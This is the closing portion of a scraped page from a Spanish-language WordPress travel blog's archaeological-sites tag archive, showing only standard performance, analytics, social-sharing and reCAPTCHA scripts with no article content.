"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogitravel.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109190712\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogitravel.com\",\"arch_tag\":\"sitios-arqueologicos\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109190712", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"3c6ab6f6d2","url":"https:\/\/www.blogitravel.com\/tag\/sitios-arqueologicos","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e11a47997304ee8b7d5a050b4b89629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1769157540 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 94
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dI10sUKe5R794stSTrOQ-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769191288429');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>